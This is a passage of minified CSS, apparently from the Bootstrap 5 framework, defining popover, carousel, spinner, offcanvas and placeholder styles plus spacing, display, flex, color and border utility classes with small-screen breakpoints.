.5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23fff%27%3e%3cpath d=%27M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z%27/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23fff%27%3e%3cpath d=%27M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z%27/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2